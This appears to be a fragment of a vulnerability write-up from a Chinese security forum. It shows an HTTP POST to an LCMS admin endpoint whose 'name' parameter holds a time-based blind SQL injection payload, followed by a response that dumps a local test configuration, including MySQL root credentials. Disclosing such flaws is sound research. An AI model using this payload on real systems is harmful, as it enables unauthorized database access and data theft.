 Request
Raw Params Headers Hex
POST /admin/index.php?a=iframe&action=admin-check-name&c=admin&n=user&name=admin1'and(select*from(select+sleep(0.5))a)='&t=sys
HTTP/1.1
Host: 127.0.0.1:8100
Cookie: LCMSCID=D75A110AF03D2582RTTVRT;
Response
Raw Headers Hex Render MarkINFO
(
[mysql] => Array
(
[host] => 127.0.0.1
[port] => 3306
[user] => root
[pass] => root
[name] => lcms
[pre] => lcms_
[charset] => utf8mb4
)
[redis] => Array
(
[host] => 127.0.0.1
[port] => 6379
[pass] =>
)
[memcached] => Array
(
[host] => 127.0.0.1
[port] => 11211
[pconnect] => 1
[timeout] => 30
[session] => 1
)
[form] => Array
(
[a] => iframe
[action] => admin-check-name
[c] => admin
[n] => user
[name] => admin1'and(select*from(select sleep(0.5))a)='
[t] => sys
[LCMSCID] => D75A110AF03D2582RTTVRT
)
[table] => Array
(
[admin] => lcms_admin
[admin_level] => lcms_admin_level
[cache] => lcms_cache
[config] => lcms_config
先知社区